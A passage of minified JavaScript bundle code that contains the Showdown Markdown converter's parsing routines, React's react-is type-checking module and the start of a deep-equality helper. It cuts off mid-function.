\t]*(?=\n{2,}))/g,a.subParser("hashElement")(e,t,r)),e=(e=a.helper.replaceRecursiveRegExp(e,(function(e){return"\n\n¨K"+(r.gHtmlBlocks.push(e)-1)+"K\n\n"}),"^ {0,3}\x3c!--","--\x3e","gm")).replace(/(?:\n\n)( {0,3}(?:<([?%])[^\r]*?\2>)[ \t]*(?=\n{2,}))/g,a.subParser("hashElement")(e,t,r)),e=r.converter._dispatch("hashHTMLBlocks.after",e,t,r)})),a.subParser("hashHTMLSpans",(function(e,t,r){"use strict";function n(e){return"¨C"+(r.gHtmlSpans.push(e)-1)+"C"}return e=(e=(e=(e=(e=r.converter._dispatch("hashHTMLSpans.before",e,t,r)).replace(/<[^>]+?\/>/gi,(function(e){return n(e)}))).replace(/<([^>]+?)>[\s\S]*?<\/\1>/g,(function(e){return n(e)}))).replace(/<([^>]+?)\s[^>]+?>[\s\S]*?<\/\1>/g,(function(e){return n(e)}))).replace(/<[^>]+?>/gi,(function(e){return n(e)})),e=r.converter._dispatch("hashHTMLSpans.after",e,t,r)})),a.subParser("unhashHTMLSpans",(function(e,t,r){"use strict";e=r.converter._dispatch("unhashHTMLSpans.before",e,t,r);for(var n=0;n<r.gHtmlSpans.length;++n){for(var o=r.gHtmlSpans[n],a=0;/¨C(\d+)C/.test(o);){var i=RegExp.$1;if(o=o.replace("¨C"+i+"C",r.gHtmlSpans[i]),10===a){console.error("maximum nesting of 10 spans reached!!!");break}++a}e=e.replace("¨C"+n+"C",o)}return e=r.converter._dispatch("unhashHTMLSpans.after",e,t,r)})),a.subParser("hashPreCodeTags",(function(e,t,r){"use strict";e=r.converter._dispatch("hashPreCodeTags.before",e,t,r);return e=a.helper.replaceRecursiveRegExp(e,(function(e,n,o,i){var s=o+a.subParser("encodeCode")(n,t,r)+i;return"\n\n¨G"+(r.ghCodeBlocks.push({text:e,codeblock:s})-1)+"G\n\n"}),"^ {0,3}<pre\\b[^>]*>\\s*<code\\b[^>]*>","^ {0,3}</code>\\s*</pre>","gim"),e=r.converter._dispatch("hashPreCodeTags.after",e,t,r)})),a.subParser("headers",(function(e,t,r){"use strict";e=r.converter._dispatch("headers.before",e,t,r);var n=isNaN(parseInt(t.headerLevelStart))?1:parseInt(t.headerLevelStart),o=t.smoothLivePreview?/^(.+)[ \t]*\n={2,}[ \t]*\n+/gm:/^(.+)[ \t]*\n=+[ \t]*\n+/gm,i=t.smoothLivePreview?/^(.+)[ \t]*\n-{2,}[ \t]*\n+/gm:/^(.+)[ \t]*\n-+[ \t]*\n+/gm;e=(e=e.replace(o,(function(e,o){var i=a.subParser("spanGamut")(o,t,r),s=t.noHeaderId?"":' id="'+c(o)+'"',l="<h"+n+s+">"+i+"</h"+n+">";return a.subParser("hashBlock")(l,t,r)}))).replace(i,(function(e,o){var i=a.subParser("spanGamut")(o,t,r),s=t.noHeaderId?"":' id="'+c(o)+'"',l=n+1,u="<h"+l+s+">"+i+"</h"+l+">";return a.subParser("hashBlock")(u,t,r)}));var s=t.requireSpaceBeforeHeadingText?/^(#{1,6})[ \t]+(.+?)[ \t]*#*\n+/gm:/^(#{1,6})[ \t]*(.+?)[ \t]*#*\n+/gm;function c(e){var n,o;if(t.customizedHeaderId){var i=e.match(/\{([^{]+?)}\s*$/);i&&i[1]&&(e=i[1])}return n=e,o=a.helper.isString(t.prefixHeaderId)?t.prefixHeaderId:!0===t.prefixHeaderId?"section-":"",t.rawPrefixHeaderId||(n=o+n),n=t.ghCompatibleHeaderId?n.replace(/ /g,"-").replace(/&amp;/g,"").replace(/¨T/g,"").replace(/¨D/g,"").replace(/[&+$,\/:;=?@"#{}|^¨~\[\]`\\*)(%.!'<>]/g,"").toLowerCase():t.rawHeaderId?n.replace(/ /g,"-").replace(/&amp;/g,"&").replace(/¨T/g,"¨").replace(/¨D/g,"$").replace(/["']/g,"-").toLowerCase():n.replace(/[^\w]/g,"").toLowerCase(),t.rawPrefixHeaderId&&(n=o+n),r.hashLinkCounts[n]?n=n+"-"+r.hashLinkCounts[n]++:r.hashLinkCounts[n]=1,n}return e=e.replace(s,(function(e,o,i){var s=i;t.customizedHeaderId&&(s=i.replace(/\s?\{([^{]+?)}\s*$/,""));var l=a.subParser("spanGamut")(s,t,r),u=t.noHeaderId?"":' id="'+c(i)+'"',d=n-1+o.length,p="<h"+d+u+">"+l+"</h"+d+">";return a.subParser("hashBlock")(p,t,r)})),e=r.converter._dispatch("headers.after",e,t,r)})),a.subParser("horizontalRule",(function(e,t,r){"use strict";e=r.converter._dispatch("horizontalRule.before",e,t,r);var n=a.subParser("hashBlock")("<hr />",t,r);return e=(e=(e=e.replace(/^ {0,2}( ?-){3,}[ \t]*$/gm,n)).replace(/^ {0,2}( ?\*){3,}[ \t]*$/gm,n)).replace(/^ {0,2}( ?_){3,}[ \t]*$/gm,n),e=r.converter._dispatch("horizontalRule.after",e,t,r)})),a.subParser("images",(function(e,t,r){"use strict";function n(e,t,n,o,i,s,c,l){var u=r.gUrls,d=r.gTitles,p=r.gDimensions;if(n=n.toLowerCase(),l||(l=""),e.search(/\(<?\s*>? ?(['"].*['"])?\)$/m)>-1)o="";else if(""===o||null===o){if(""!==n&&null!==n||(n=t.toLowerCase().replace(/ ?\n/g," ")),o="#"+n,a.helper.isUndefined(u[n]))return e;o=u[n],a.helper.isUndefined(d[n])||(l=d[n]),a.helper.isUndefined(p[n])||(i=p[n].width,s=p[n].height)}t=t.replace(/"/g,"&quot;").replace(a.helper.regexes.asteriskDashAndColon,a.helper.escapeCharactersCallback);var f='<img src="'+(o=o.replace(a.helper.regexes.asteriskDashAndColon,a.helper.escapeCharactersCallback))+'" alt="'+t+'"';return l&&a.helper.isString(l)&&(f+=' title="'+(l=l.replace(/"/g,"&quot;").replace(a.helper.regexes.asteriskDashAndColon,a.helper.escapeCharactersCallback))+'"'),i&&s&&(f+=' width="'+(i="*"===i?"auto":i)+'"',f+=' height="'+(s="*"===s?"auto":s)+'"'),f+=" />"}return e=(e=(e=(e=(e=(e=r.converter._dispatch("images.before",e,t,r)).replace(/!\[([^\]]*?)] ?(?:\n *)?\[([\s\S]*?)]()()()()()/g,n)).replace(/!\[([^\]]*?)][ \t]*()\([ \t]?<?(data:.+?\/.+?;base64,[A-Za-z0-9+/=\n]+?)>?(?: =([*\d]+[A-Za-z%]{0,4})x([*\d]+[A-Za-z%]{0,4}))?[ \t]*(?:(["'])([^"]*?)\6)?[ \t]?\)/g,(function(e,t,r,o,a,i,s,c){return n(e,t,r,o=o.replace(/\s/g,""),a,i,s,c)}))).replace(/!\[([^\]]*?)][ \t]*()\([ \t]?<([^>]*)>(?: =([*\d]+[A-Za-z%]{0,4})x([*\d]+[A-Za-z%]{0,4}))?[ \t]*(?:(?:(["'])([^"]*?)\6))?[ \t]?\)/g,n)).replace(/!\[([^\]]*?)][ \t]*()\([ \t]?<?([\S]+?(?:\([\S]*?\)[\S]*?)?)>?(?: =([*\d]+[A-Za-z%]{0,4})x([*\d]+[A-Za-z%]{0,4}))?[ \t]*(?:(["'])([^"]*?)\6)?[ \t]?\)/g,n)).replace(/!\[([^\[\]]+)]()()()()()/g,n),e=r.converter._dispatch("images.after",e,t,r)})),a.subParser("italicsAndBold",(function(e,t,r){"use strict";function n(e,t,r){return t+e+r}return e=r.converter._dispatch("italicsAndBold.before",e,t,r),e=t.literalMidWordUnderscores?(e=(e=e.replace(/\b___(\S[\s\S]*?)___\b/g,(function(e,t){return n(t,"<strong><em>","</em></strong>")}))).replace(/\b__(\S[\s\S]*?)__\b/g,(function(e,t){return n(t,"<strong>","</strong>")}))).replace(/\b_(\S[\s\S]*?)_\b/g,(function(e,t){return n(t,"<em>","</em>")})):(e=(e=e.replace(/___(\S[\s\S]*?)___/g,(function(e,t){return/\S$/.test(t)?n(t,"<strong><em>","</em></strong>"):e}))).replace(/__(\S[\s\S]*?)__/g,(function(e,t){return/\S$/.test(t)?n(t,"<strong>","</strong>"):e}))).replace(/_([^\s_][\s\S]*?)_/g,(function(e,t){return/\S$/.test(t)?n(t,"<em>","</em>"):e})),e=t.literalMidWordAsterisks?(e=(e=e.replace(/([^*]|^)\B\*\*\*(\S[\s\S]*?)\*\*\*\B(?!\*)/g,(function(e,t,r){return n(r,t+"<strong><em>","</em></strong>")}))).replace(/([^*]|^)\B\*\*(\S[\s\S]*?)\*\*\B(?!\*)/g,(function(e,t,r){return n(r,t+"<strong>","</strong>")}))).replace(/([^*]|^)\B\*(\S[\s\S]*?)\*\B(?!\*)/g,(function(e,t,r){return n(r,t+"<em>","</em>")})):(e=(e=e.replace(/\*\*\*(\S[\s\S]*?)\*\*\*/g,(function(e,t){return/\S$/.test(t)?n(t,"<strong><em>","</em></strong>"):e}))).replace(/\*\*(\S[\s\S]*?)\*\*/g,(function(e,t){return/\S$/.test(t)?n(t,"<strong>","</strong>"):e}))).replace(/\*([^\s*][\s\S]*?)\*/g,(function(e,t){return/\S$/.test(t)?n(t,"<em>","</em>"):e})),e=r.converter._dispatch("italicsAndBold.after",e,t,r)})),a.subParser("lists",(function(e,t,r){"use strict";function n(e,n){r.gListLevel++,e=e.replace(/\n{2,}$/,"\n");var o=/(\n)?(^ {0,3})([*+-]|\d+[.])[ \t]+((\[(x|X| )?])?[ \t]*[^\r]+?(\n{1,2}))(?=\n*(¨0| {0,3}([*+-]|\d+[.])[ \t]+))/gm,i=/\n[ \t]*\n(?!¨0)/.test(e+="¨0");return t.disableForced4SpacesIndentedSublists&&(o=/(\n)?(^ {0,3})([*+-]|\d+[.])[ \t]+((\[(x|X| )?])?[ \t]*[^\r]+?(\n{1,2}))(?=\n*(¨0|\2([*+-]|\d+[.])[ \t]+))/gm),e=(e=e.replace(o,(function(e,n,o,s,c,l,u){u=u&&""!==u.trim();var d=a.subParser("outdent")(c,t,r),p="";return l&&t.tasklists&&(p=' class="task-list-item" style="list-style-type: none;"',d=d.replace(/^[ \t]*\[(x|X| )?]/m,(function(){var e='<input type="checkbox" disabled style="margin: 0px 0.35em 0.25em -1.6em; vertical-align: middle;"';return u&&(e+=" checked"),e+=">"}))),d=d.replace(/^([-*+]|\d\.)[ \t]+[\S\n ]*/g,(function(e){return"¨A"+e})),n||d.search(/\n{2,}/)>-1?(d=a.subParser("githubCodeBlocks")(d,t,r),d=a.subParser("blockGamut")(d,t,r)):(d=(d=a.subParser("lists")(d,t,r)).replace(/\n$/,""),d=(d=a.subParser("hashHTMLBlocks")(d,t,r)).replace(/\n\n+/g,"\n\n"),d=i?a.subParser("paragraphs")(d,t,r):a.subParser("spanGamut")(d,t,r)),d="<li"+p+">"+(d=d.replace("¨A",""))+"</li>\n"}))).replace(/¨0/g,""),r.gListLevel--,n&&(e=e.replace(/\s+$/,"")),e}function o(e,t){if("ol"===t){var r=e.match(/^ *(\d+)\./);if(r&&"1"!==r[1])return' start="'+r[1]+'"'}return""}function i(e,r,a){var i=t.disableForced4SpacesIndentedSublists?/^ ?\d+\.[ \t]/gm:/^ {0,3}\d+\.[ \t]/gm,s=t.disableForced4SpacesIndentedSublists?/^ ?[*+-][ \t]/gm:/^ {0,3}[*+-][ \t]/gm,c="ul"===r?i:s,l="";if(-1!==e.search(c))!function t(u){var d=u.search(c),p=o(e,r);-1!==d?(l+="\n\n<"+r+p+">\n"+n(u.slice(0,d),!!a)+"</"+r+">\n",c="ul"===(r="ul"===r?"ol":"ul")?i:s,t(u.slice(d))):l+="\n\n<"+r+p+">\n"+n(u,!!a)+"</"+r+">\n"}(e);else{var u=o(e,r);l="\n\n<"+r+u+">\n"+n(e,!!a)+"</"+r+">\n"}return l}return e=r.converter._dispatch("lists.before",e,t,r),e+="¨0",e=(e=r.gListLevel?e.replace(/^(( {0,3}([*+-]|\d+[.])[ \t]+)[^\r]+?(¨0|\n{2,}(?=\S)(?![ \t]*(?:[*+-]|\d+[.])[ \t]+)))/gm,(function(e,t,r){return i(t,r.search(/[*+-]/g)>-1?"ul":"ol",!0)})):e.replace(/(\n\n|^\n?)(( {0,3}([*+-]|\d+[.])[ \t]+)[^\r]+?(¨0|\n{2,}(?=\S)(?![ \t]*(?:[*+-]|\d+[.])[ \t]+)))/gm,(function(e,t,r,n){return i(r,n.search(/[*+-]/g)>-1?"ul":"ol",!1)}))).replace(/¨0/,""),e=r.converter._dispatch("lists.after",e,t,r)})),a.subParser("metadata",(function(e,t,r){"use strict";if(!t.metadata)return e;function n(e){r.metadata.raw=e,(e=(e=e.replace(/&/g,"&amp;").replace(/"/g,"&quot;")).replace(/\n {4}/g," ")).replace(/^([\S ]+): +([\s\S]+?)$/gm,(function(e,t,n){return r.metadata.parsed[t]=n,""}))}return e=(e=(e=(e=r.converter._dispatch("metadata.before",e,t,r)).replace(/^\s*«««+(\S*?)\n([\s\S]+?)\n»»»+\n/,(function(e,t,r){return n(r),"¨M"}))).replace(/^\s*---+(\S*?)\n([\s\S]+?)\n---+\n/,(function(e,t,o){return t&&(r.metadata.format=t),n(o),"¨M"}))).replace(/¨M/g,""),e=r.converter._dispatch("metadata.after",e,t,r)})),a.subParser("outdent",(function(e,t,r){"use strict";return e=(e=(e=r.converter._dispatch("outdent.before",e,t,r)).replace(/^(\t|[ ]{1,4})/gm,"¨0")).replace(/¨0/g,""),e=r.converter._dispatch("outdent.after",e,t,r)})),a.subParser("paragraphs",(function(e,t,r){"use strict";for(var n=(e=(e=(e=r.converter._dispatch("paragraphs.before",e,t,r)).replace(/^\n+/g,"")).replace(/\n+$/g,"")).split(/\n{2,}/g),o=[],i=n.length,s=0;s<i;s++){var c=n[s];c.search(/¨(K|G)(\d+)\1/g)>=0?o.push(c):c.search(/\S/)>=0&&(c=(c=a.subParser("spanGamut")(c,t,r)).replace(/^([ \t]*)/g,"<p>"),c+="</p>",o.push(c))}for(i=o.length,s=0;s<i;s++){for(var l="",u=o[s],d=!1;/¨(K|G)(\d+)\1/.test(u);){var p=RegExp.$1,f=RegExp.$2;l=(l="K"===p?r.gHtmlBlocks[f]:d?a.subParser("encodeCode")(r.ghCodeBlocks[f].text,t,r):r.ghCodeBlocks[f].codeblock).replace(/\$/g,"$$$$"),u=u.replace(/(\n\n)?¨(K|G)\d+\2(\n\n)?/,l),/^<pre\b[^>]*>\s*<code\b[^>]*>/.test(u)&&(d=!0)}o[s]=u}return e=(e=(e=o.join("\n")).replace(/^\n+/g,"")).replace(/\n+$/g,""),r.converter._dispatch("paragraphs.after",e,t,r)})),a.subParser("runExtension",(function(e,t,r,n){"use strict";if(e.filter)t=e.filter(t,n.converter,r);else if(e.regex){var o=e.regex;o instanceof RegExp||(o=new RegExp(o,"g")),t=t.replace(o,e.replace)}return t})),a.subParser("spanGamut",(function(e,t,r){"use strict";return e=r.converter._dispatch("spanGamut.before",e,t,r),e=a.subParser("codeSpans")(e,t,r),e=a.subParser("escapeSpecialCharsWithinTagAttributes")(e,t,r),e=a.subParser("encodeBackslashEscapes")(e,t,r),e=a.subParser("images")(e,t,r),e=a.subParser("anchors")(e,t,r),e=a.subParser("autoLinks")(e,t,r),e=a.subParser("simplifiedAutoLinks")(e,t,r),e=a.subParser("emoji")(e,t,r),e=a.subParser("underline")(e,t,r),e=a.subParser("italicsAndBold")(e,t,r),e=a.subParser("strikethrough")(e,t,r),e=a.subParser("ellipsis")(e,t,r),e=a.subParser("hashHTMLSpans")(e,t,r),e=a.subParser("encodeAmpsAndAngles")(e,t,r),t.simpleLineBreaks?/\n\n¨K/.test(e)||(e=e.replace(/\n+/g,"<br />\n")):e=e.replace(/  +\n/g,"<br />\n"),e=r.converter._dispatch("spanGamut.after",e,t,r)})),a.subParser("strikethrough",(function(e,t,r){"use strict";return t.strikethrough&&(e=(e=r.converter._dispatch("strikethrough.before",e,t,r)).replace(/(?:~){2}([\s\S]+?)(?:~){2}/g,(function(e,n){return function(e){return t.simplifiedAutoLink&&(e=a.subParser("simplifiedAutoLinks")(e,t,r)),"<del>"+e+"</del>"}(n)})),e=r.converter._dispatch("strikethrough.after",e,t,r)),e})),a.subParser("stripLinkDefinitions",(function(e,t,r){"use strict";var n=function(e,n,o,i,s,c,l){return n=n.toLowerCase(),o.match(/^data:.+?\/.+?;base64,/)?r.gUrls[n]=o.replace(/\s/g,""):r.gUrls[n]=a.subParser("encodeAmpsAndAngles")(o,t,r),c?c+l:(l&&(r.gTitles[n]=l.replace(/"|'/g,"&quot;")),t.parseImgDimensions&&i&&s&&(r.gDimensions[n]={width:i,height:s}),"")};return e=(e=(e=(e+="¨0").replace(/^ {0,3}\[(.+)]:[ \t]*\n?[ \t]*<?(data:.+?\/.+?;base64,[A-Za-z0-9+/=\n]+?)>?(?: =([*\d]+[A-Za-z%]{0,4})x([*\d]+[A-Za-z%]{0,4}))?[ \t]*\n?[ \t]*(?:(\n*)["|'(](.+?)["|')][ \t]*)?(?:\n\n|(?=¨0)|(?=\n\[))/gm,n)).replace(/^ {0,3}\[(.+)]:[ \t]*\n?[ \t]*<?([^>\s]+)>?(?: =([*\d]+[A-Za-z%]{0,4})x([*\d]+[A-Za-z%]{0,4}))?[ \t]*\n?[ \t]*(?:(\n*)["|'(](.+?)["|')][ \t]*)?(?:\n+|(?=¨0))/gm,n)).replace(/¨0/,"")})),a.subParser("tables",(function(e,t,r){"use strict";if(!t.tables)return e;function n(e,n){return"<td"+n+">"+a.subParser("spanGamut")(e,t,r)+"</td>\n"}function o(e){var o,i=e.split("\n");for(o=0;o<i.length;++o)/^ {0,3}\|/.test(i[o])&&(i[o]=i[o].replace(/^ {0,3}\|/,"")),/\|[ \t]*$/.test(i[o])&&(i[o]=i[o].replace(/\|[ \t]*$/,"")),i[o]=a.subParser("codeSpans")(i[o],t,r);var s,c,l,u,d=i[0].split("|").map((function(e){return e.trim()})),p=i[1].split("|").map((function(e){return e.trim()})),f=[],h=[],g=[],m=[];for(i.shift(),i.shift(),o=0;o<i.length;++o)""!==i[o].trim()&&f.push(i[o].split("|").map((function(e){return e.trim()})));if(d.length<p.length)return e;for(o=0;o<p.length;++o)g.push((s=p[o],/^:[ \t]*--*$/.test(s)?' style="text-align:left;"':/^--*[ \t]*:[ \t]*$/.test(s)?' style="text-align:right;"':/^:[ \t]*--*[ \t]*:$/.test(s)?' style="text-align:center;"':""));for(o=0;o<d.length;++o)a.helper.isUndefined(g[o])&&(g[o]=""),h.push((c=d[o],l=g[o],u=void 0,u="",c=c.trim(),(t.tablesHeaderId||t.tableHeaderId)&&(u=' id="'+c.replace(/ /g,"_").toLowerCase()+'"'),"<th"+u+l+">"+(c=a.subParser("spanGamut")(c,t,r))+"</th>\n"));for(o=0;o<f.length;++o){for(var b=[],_=0;_<h.length;++_)a.helper.isUndefined(f[o][_]),b.push(n(f[o][_],g[_]));m.push(b)}return function(e,t){for(var r="<table>\n<thead>\n<tr>\n",n=e.length,o=0;o<n;++o)r+=e[o];for(r+="</tr>\n</thead>\n<tbody>\n",o=0;o<t.length;++o){r+="<tr>\n";for(var a=0;a<n;++a)r+=t[o][a];r+="</tr>\n"}return r+"</tbody>\n</table>\n"}(h,m)}return e=(e=(e=(e=r.converter._dispatch("tables.before",e,t,r)).replace(/\\(\|)/g,a.helper.escapeCharactersCallback)).replace(/^ {0,3}\|?.+\|.+\n {0,3}\|?[ \t]*:?[ \t]*(?:[-=]){2,}[ \t]*:?[ \t]*\|[ \t]*:?[ \t]*(?:[-=]){2,}[\s\S]+?(?:\n\n|¨0)/gm,o)).replace(/^ {0,3}\|.+\|[ \t]*\n {0,3}\|[ \t]*:?[ \t]*(?:[-=]){2,}[ \t]*:?[ \t]*\|[ \t]*\n( {0,3}\|.+\|[ \t]*\n)*(?:\n|¨0)/gm,o),e=r.converter._dispatch("tables.after",e,t,r)})),a.subParser("underline",(function(e,t,r){"use strict";return t.underline?(e=r.converter._dispatch("underline.before",e,t,r),e=(e=t.literalMidWordUnderscores?(e=e.replace(/\b___(\S[\s\S]*?)___\b/g,(function(e,t){return"<u>"+t+"</u>"}))).replace(/\b__(\S[\s\S]*?)__\b/g,(function(e,t){return"<u>"+t+"</u>"})):(e=e.replace(/___(\S[\s\S]*?)___/g,(function(e,t){return/\S$/.test(t)?"<u>"+t+"</u>":e}))).replace(/__(\S[\s\S]*?)__/g,(function(e,t){return/\S$/.test(t)?"<u>"+t+"</u>":e}))).replace(/(_)/g,a.helper.escapeCharactersCallback),e=r.converter._dispatch("underline.after",e,t,r)):e})),a.subParser("unescapeSpecialChars",(function(e,t,r){"use strict";return e=(e=r.converter._dispatch("unescapeSpecialChars.before",e,t,r)).replace(/¨E(\d+)E/g,(function(e,t){var r=parseInt(t);return String.fromCharCode(r)})),e=r.converter._dispatch("unescapeSpecialChars.after",e,t,r)})),a.subParser("makeMarkdown.blockquote",(function(e,t){"use strict";var r="";if(e.hasChildNodes())for(var n=e.childNodes,o=n.length,i=0;i<o;++i){var s=a.subParser("makeMarkdown.node")(n[i],t);""!==s&&(r+=s)}return r="> "+(r=r.trim()).split("\n").join("\n> ")})),a.subParser("makeMarkdown.codeBlock",(function(e,t){"use strict";var r=e.getAttribute("language"),n=e.getAttribute("precodenum");return"```"+r+"\n"+t.preList[n]+"\n```"})),a.subParser("makeMarkdown.codeSpan",(function(e){"use strict";return"`"+e.innerHTML+"`"})),a.subParser("makeMarkdown.emphasis",(function(e,t){"use strict";var r="";if(e.hasChildNodes()){r+="*";for(var n=e.childNodes,o=n.length,i=0;i<o;++i)r+=a.subParser("makeMarkdown.node")(n[i],t);r+="*"}return r})),a.subParser("makeMarkdown.header",(function(e,t,r){"use strict";var n=new Array(r+1).join("#"),o="";if(e.hasChildNodes()){o=n+" ";for(var i=e.childNodes,s=i.length,c=0;c<s;++c)o+=a.subParser("makeMarkdown.node")(i[c],t)}return o})),a.subParser("makeMarkdown.hr",(function(){"use strict";return"---"})),a.subParser("makeMarkdown.image",(function(e){"use strict";var t="";return e.hasAttribute("src")&&(t+="!["+e.getAttribute("alt")+"](",t+="<"+e.getAttribute("src")+">",e.hasAttribute("width")&&e.hasAttribute("height")&&(t+=" ="+e.getAttribute("width")+"x"+e.getAttribute("height")),e.hasAttribute("title")&&(t+=' "'+e.getAttribute("title")+'"'),t+=")"),t})),a.subParser("makeMarkdown.links",(function(e,t){"use strict";var r="";if(e.hasChildNodes()&&e.hasAttribute("href")){var n=e.childNodes,o=n.length;r="[";for(var i=0;i<o;++i)r+=a.subParser("makeMarkdown.node")(n[i],t);r+="](",r+="<"+e.getAttribute("href")+">",e.hasAttribute("title")&&(r+=' "'+e.getAttribute("title")+'"'),r+=")"}return r})),a.subParser("makeMarkdown.list",(function(e,t,r){"use strict";var n="";if(!e.hasChildNodes())return"";for(var o=e.childNodes,i=o.length,s=e.getAttribute("start")||1,c=0;c<i;++c)if(void 0!==o[c].tagName&&"li"===o[c].tagName.toLowerCase()){n+=("ol"===r?s.toString()+". ":"- ")+a.subParser("makeMarkdown.listItem")(o[c],t),++s}return(n+="\n\x3c!-- --\x3e\n").trim()})),a.subParser("makeMarkdown.listItem",(function(e,t){"use strict";for(var r="",n=e.childNodes,o=n.length,i=0;i<o;++i)r+=a.subParser("makeMarkdown.node")(n[i],t);return/\n$/.test(r)?r=r.split("\n").join("\n    ").replace(/^ {4}$/gm,"").replace(/\n\n+/g,"\n\n"):r+="\n",r})),a.subParser("makeMarkdown.node",(function(e,t,r){"use strict";r=r||!1;var n="";if(3===e.nodeType)return a.subParser("makeMarkdown.txt")(e,t);if(8===e.nodeType)return"\x3c!--"+e.data+"--\x3e\n\n";if(1!==e.nodeType)return"";switch(e.tagName.toLowerCase()){case"h1":r||(n=a.subParser("makeMarkdown.header")(e,t,1)+"\n\n");break;case"h2":r||(n=a.subParser("makeMarkdown.header")(e,t,2)+"\n\n");break;case"h3":r||(n=a.subParser("makeMarkdown.header")(e,t,3)+"\n\n");break;case"h4":r||(n=a.subParser("makeMarkdown.header")(e,t,4)+"\n\n");break;case"h5":r||(n=a.subParser("makeMarkdown.header")(e,t,5)+"\n\n");break;case"h6":r||(n=a.subParser("makeMarkdown.header")(e,t,6)+"\n\n");break;case"p":r||(n=a.subParser("makeMarkdown.paragraph")(e,t)+"\n\n");break;case"blockquote":r||(n=a.subParser("makeMarkdown.blockquote")(e,t)+"\n\n");break;case"hr":r||(n=a.subParser("makeMarkdown.hr")(e,t)+"\n\n");break;case"ol":r||(n=a.subParser("makeMarkdown.list")(e,t,"ol")+"\n\n");break;case"ul":r||(n=a.subParser("makeMarkdown.list")(e,t,"ul")+"\n\n");break;case"precode":r||(n=a.subParser("makeMarkdown.codeBlock")(e,t)+"\n\n");break;case"pre":r||(n=a.subParser("makeMarkdown.pre")(e,t)+"\n\n");break;case"table":r||(n=a.subParser("makeMarkdown.table")(e,t)+"\n\n");break;case"code":n=a.subParser("makeMarkdown.codeSpan")(e,t);break;case"em":case"i":n=a.subParser("makeMarkdown.emphasis")(e,t);break;case"strong":case"b":n=a.subParser("makeMarkdown.strong")(e,t);break;case"del":n=a.subParser("makeMarkdown.strikethrough")(e,t);break;case"a":n=a.subParser("makeMarkdown.links")(e,t);break;case"img":n=a.subParser("makeMarkdown.image")(e,t);break;default:n=e.outerHTML+"\n\n"}return n})),a.subParser("makeMarkdown.paragraph",(function(e,t){"use strict";var r="";if(e.hasChildNodes())for(var n=e.childNodes,o=n.length,i=0;i<o;++i)r+=a.subParser("makeMarkdown.node")(n[i],t);return r=r.trim()})),a.subParser("makeMarkdown.pre",(function(e,t){"use strict";var r=e.getAttribute("prenum");return"<pre>"+t.preList[r]+"</pre>"})),a.subParser("makeMarkdown.strikethrough",(function(e,t){"use strict";var r="";if(e.hasChildNodes()){r+="~~";for(var n=e.childNodes,o=n.length,i=0;i<o;++i)r+=a.subParser("makeMarkdown.node")(n[i],t);r+="~~"}return r})),a.subParser("makeMarkdown.strong",(function(e,t){"use strict";var r="";if(e.hasChildNodes()){r+="**";for(var n=e.childNodes,o=n.length,i=0;i<o;++i)r+=a.subParser("makeMarkdown.node")(n[i],t);r+="**"}return r})),a.subParser("makeMarkdown.table",(function(e,t){"use strict";var r,n,o="",i=[[],[]],s=e.querySelectorAll("thead>tr>th"),c=e.querySelectorAll("tbody>tr");for(r=0;r<s.length;++r){var l=a.subParser("makeMarkdown.tableCell")(s[r],t),u="---";if(s[r].hasAttribute("style"))switch(s[r].getAttribute("style").toLowerCase().replace(/\s/g,"")){case"text-align:left;":u=":---";break;case"text-align:right;":u="---:";break;case"text-align:center;":u=":---:"}i[0][r]=l.trim(),i[1][r]=u}for(r=0;r<c.length;++r){var d=i.push([])-1,p=c[r].getElementsByTagName("td");for(n=0;n<s.length;++n){var f=" ";void 0!==p[n]&&(f=a.subParser("makeMarkdown.tableCell")(p[n],t)),i[d].push(f)}}var h=3;for(r=0;r<i.length;++r)for(n=0;n<i[r].length;++n){var g=i[r][n].length;g>h&&(h=g)}for(r=0;r<i.length;++r){for(n=0;n<i[r].length;++n)1===r?":"===i[r][n].slice(-1)?i[r][n]=a.helper.padEnd(i[r][n].slice(-1),h-1,"-")+":":i[r][n]=a.helper.padEnd(i[r][n],h,"-"):i[r][n]=a.helper.padEnd(i[r][n],h);o+="| "+i[r].join(" | ")+" |\n"}return o.trim()})),a.subParser("makeMarkdown.tableCell",(function(e,t){"use strict";var r="";if(!e.hasChildNodes())return"";for(var n=e.childNodes,o=n.length,i=0;i<o;++i)r+=a.subParser("makeMarkdown.node")(n[i],t,!0);return r.trim()})),a.subParser("makeMarkdown.txt",(function(e){"use strict";var t=e.nodeValue;return t=(t=t.replace(/ +/g," ")).replace(/¨NBSP;/g," "),t=(t=(t=(t=(t=(t=(t=(t=(t=a.helper.unescapeHTMLEntities(t)).replace(/([*_~|`])/g,"\\$1")).replace(/^(\s*)>/g,"\\$1>")).replace(/^#/gm,"\\#")).replace(/^(\s*)([-=]{3,})(\s*)$/,"$1\\$2$3")).replace(/^( {0,3}\d+)\./gm,"$1\\.")).replace(/^( {0,3})([+-])/gm,"$1\\$2")).replace(/]([\s]*)\(/g,"\\]$1\\(")).replace(/^ {0,3}\[([\S \t]*?)]:/gm,"\\[$1]:")}));void 0===(n=function(){"use strict";return a}.call(t,r,t,e))||(e.exports=n)}).call(this)},5373:(e,t)=>{"use strict";var r,n=Symbol.for("react.element"),o=Symbol.for("react.portal"),a=Symbol.for("react.fragment"),i=Symbol.for("react.strict_mode"),s=Symbol.for("react.profiler"),c=Symbol.for("react.provider"),l=Symbol.for("react.context"),u=Symbol.for("react.server_context"),d=Symbol.for("react.forward_ref"),p=Symbol.for("react.suspense"),f=Symbol.for("react.suspense_list"),h=Symbol.for("react.memo"),g=Symbol.for("react.lazy"),m=Symbol.for("react.offscreen");
/**
 * @license React
 * react-is.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */function b(e){if("object"==typeof e&&null!==e){var t=e.$$typeof;switch(t){case n:switch(e=e.type){case a:case s:case i:case p:case f:return e;default:switch(e=e&&e.$$typeof){case u:case l:case d:case g:case h:case c:return e;default:return t}}case o:return t}}}r=Symbol.for("react.module.reference"),t.isValidElementType=function(e){return"string"==typeof e||"function"==typeof e||e===a||e===s||e===i||e===p||e===f||e===m||"object"==typeof e&&null!==e&&(e.$$typeof===g||e.$$typeof===h||e.$$typeof===c||e.$$typeof===l||e.$$typeof===d||e.$$typeof===r||void 0!==e.getModuleId)}},7734:e=>{"use strict";e.exports=function e(t,r){if(t===r)return!0;if(t&&r&&"object"==typeof t&&"object"==typeof r){if(t.constructor!==r.constructor)return!1;var n,o,a;if(Array.isArray(t)){if((n=t.length)!=r.length)return!1;for(o=n;0!=o--;)if(!e(t[o],r[o]))return!1;return!0}if(t instanceof Map&&r instanceof Map){if(t.size!==r.size)return!1;for(o of 